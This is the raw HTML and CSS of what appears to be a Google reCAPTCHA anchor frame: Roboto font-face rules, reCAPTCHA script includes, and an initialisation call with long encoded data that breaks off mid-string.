  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vxdrLj08R0-xaGH2d00kBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vxdrLj08R0-xaGH2d00kBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vxdrLj08R0-xaGH2d00kBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVaFjDCv8Kyw55WecKCwolfwonDlAbDgho+w64Fw7UcwoTDvCZ0w6gQO8KFfR9KZQ/DhMOrVxPCusOxwrV9wpV9w77Cq8Ogw7YPY8OLw68KUynDkcKMw7gtwo0sS8OQwp9nF8K/[base64]/DqSrCgScxw70ZK1LDkMK/w67DscOPbFXDjiDDgsK2w6jDslt3VcKRwpNJw5DDkjLDtsKFwoMUwq8/[base64]/DnRTCsE7CgMKXPsOCZXEjDW9mKMOUw7BBw5JqZcKnwrPDuEgzGTUyw5fCixMAQC/Csw4BwrfCjRUuE8K2SsKzwoHDinBLwps8w7fCtsK0wozChRMJwo9zw5V/wpbDhjBCw5ojFz4YwpQiDMOHw5bDu0Mdw4YsOMOTwofClsOzwoPCm1xiQEgJCAnCosKtYzfDhx96ccO0H8OawoUDw6TDisO5NX98ScKLR8OUS8ONw6MIwr/DmcOcIMK5EMOUw4lifhB0w5UCwrl0dR4hAF/CkcKad0DDqcK4wo3CvSjDksK7woXDhy0JWyETw5XDvcORKXkWw7R/LCwGBgbDnisYwpPCosOMJFw3f0cRw67CrA7CmBLCtcKew43DsDpaw4Vgw7oxMcOjw4DDjGNpwowCGGlcw402IcOSJA/DqQ4Tw68Rw4LCkEpqDwNEwpoKJMOOEV53MMKZasKjJmNvw7PDpcK9wqlMPGXCswPCpUbDpH9eHizCrS7CgMKAGMOewqEESigfw7YAJibCtiFjcSs0OBFOLxsawrRZw5Zkw58EGcK2McOUa0vClSRKPSfCi8OowoXDr8OBwq10VMOeBUzCvWnDnEBvwoRIUcO/[base64]/Ch8K4w7JGwqxxTF9qw64IBsOmMsOPw7sNw6zClMO8w5kRPRjCusOSw6XChCTDvsO6GsKEw5XDpsOYw7LDtsKRw6rDqD4TDnw/HcOuY3XDrwbCqHcyAUAhWsO3w5rDkMK/ecOsw5ceJsKjNMKIwpIUwqwuTMKBw7c+w53CqFEOR0UiwpTCm0nDk8O1FnfCosKLwpEXwojDsx/Diz9iw7o/MsKjwow/wr8TBlTCu8Kyw50nwqLDgiXCp1FNH1DCssOQHzIawrEMwpdYRBbDpDfDh8K5w64Sw4fDg3s6w5A7wqp/[base64]/w47Do8KJJgPDhknDt2bDgwHDsMOwO0bCj2w7ZsOLwpsyMMOFTMO7w740w7fDplPDvBk/w4fCocOUw6cYcMKOFQwYHcOoEHTCrhzDq8O4UA0rUsKhahUuwq1pYkfDpH07GEvClcONwoYFTU/Cg1rCq13DjBAVw5FEw7HDlMKKwq/CpMKPw5bDm3HCrcKLL2zCm8OcDcK3wq0lPcK3RMOZw6MXw4EhBDLDjCfDql8LfMKlPErCvjDDnHEpVQZcw7Irw7BmwqUBw7PCs2PDvsKDw4QmWMK1D2nCpC8Two/[base64]/CsMKUSsO8BMKew6/DvCHCoBbDj8Omwp7DmV5hw6LCocK8w6YuKsK4aMOJwq/Ctg3ChjbDtgkLasK1ZnXDpzB/RMKqw41GwqlAa8KfPRciw5/DhD1BRl9AwobDhsOELmrCpMKMwp3DhcO/wpAuQXM+wqLCvsKdw49uDMKDw7rDjMKYAsKNw4nCl8KFwoPCsxowEcKwwrYCw6AUEsKVwoTCv8KmCTHDncOvYyTCjMKDXDLCocKcwqbDsW/DmBjDs8Orw4d4wrzDgcOONjrCjRLCtlTDusObwpvDlj/DomUkw5oaG8KjAsOGw5DCpiLDpk7CviPDhB0sW1MXw6oewoXCli8IbMORKsOxw5VFWiUsw6hGbnTDtXLCpsO9w4zDkcONwqULwoFEw7FZacOLwooVwrHCtsKlw7MFw5PClcKCXsK9U8OeAcOMGjQ9wq4/w4RhG8O1wpUkGCvCn8KkIsKyNg7CiMO+woLClRPCq8KFw6YKwos6wp0Nw6nCvTJlDMKMWXxUPsKQw70lHzkJwr/CrRPCrgVnwqHDqXPDuw/CsBIKwqFmwpzCrToJCl3CjWXDhMOmwqxSwqJtQMOow6zDvyDDpMOLwqBxw6/DocOdw4/CtSbDi8KLw7EsSsOzMirCrcOLwplmbXxRw78GSMKswpvCpn7Ds8KPw7bCuC3CkMO3WnnDqTTCmjzChBRxYMKqZ8KyecK8UsKXw5M0TMK3SURCwooWH8KDw4DDrDU6A2x/SQI0wpTDvsK9w59ud8OrOCgVcQcgfMKwKGRcKmJmBRJ0wqszQ8Kqw7IvwqbDqsOqwqN9QC92OcK2w6pQwojDnsKxS8OcQ8Obw5/DksOCDFcdwrzCmMKNOMK4esKlwqnCkMOfw4RvFnY+bcKuYhZxJ0ksw7zCq8KqdU43Q31JEcK8wpNXw5low7MYwp0Lw6HCnWstKsOrw6YydsO6w5HDrBMww6PDr0/Cs8KqRx7CqsOmZS4bw7JSwopywo5mWMKpY8OTNl7Dv8OBDMONAjACBcK3woImwp9CD8OOOkkRwqrDjGcwH8OoJAvDlEzDhcKQw7nClSV+bMKBLMKeJhLDt8OTMifCucO8UWrDkcKqRGLDgMOYJATDszDDmAPCrw/DuF/[base64]/DozgZYMKZA8OkADAnw7JFXh7DlcKgesKKw7wKYMKOVWXDrEnCq8KlwrzCgMK/[base64]/wrXDjg3CmEc4wq3CpcOzw5gKCiHDhcKVw7wnacKEa8KAw5BUGMOfM0wrZXPDpsONeMOeOsOVDANED8OQMMKbSWtnKzTDrcOpw5lTX8OGX04vHHV+w4PCrcOtZHrDkzHDkBnDnCvCnMKCwokvNcOcwp/CjWrCoMOuVijDol8HYhFNV8K8acKPQSbDhyFfwrEoCCrDucKTw7jCicOFAyZZw7vCrlMREQvCisKSwojChcO8w5vDvsKzw7fDssOBwrt1MF/CmcK9aGJ5GsK/w74Mw6DCg8OcwqXDjmDDscKIwqPCkMKqwpUmRMKNOnHDjcKyIsKiXsKEw6nDvhBTwoRUwpgxTMKxISrDp8KGw4zCvkXDpcOzwpXCu8O+UiAow4DCpMKwwpfDkn1Tw6FcccKtw68tJcOMwrV/wqIFB35GZFnDkSdqOllMwr57wr/DvsKOwrbDmA0Rwr1kwpYoFAsEwo3DjMO3dcONccKbdMKiVm8CwpZWw63Dmx3DvSrCt3ccEcKDwqxVCcOcwqZSwo7DgwvDhH4Gw5/Dn8Kcw7jCtMO4N8OSwpLDtMK3wplyQcKKKwdaw6rDisOvwovCuigQCj96Q8KkKXnCrcOTQjzDsMK/w6/DvsKkwpvChsOzcsOYwqTDkMOlZcK1ccKCwqsrDEvCi3pUTMKEwr/[base64]/wowsMlTCrMKbcnpvFGEZwpDCt8O8CxPComTDn1MaSMOtUcKzwp1uwoHCmsOAw4LCqcOww60NMsKTwppmMsKhw4/Cp0HChMONwo7CsXNPw6HCoQrCrzTCr8O5UwvCsWBtw6/Cpi9lw6HDpcKuw4TChSjCp8OVwpd1wqDCmE3CncKwBTsPw6PDnTjDm8KgIcKTS8OrbTrClFBoKMKkfMO7WAPCv8ODw6x7B3/Dq30mXcK6w5nDhcKCQcOlOsOi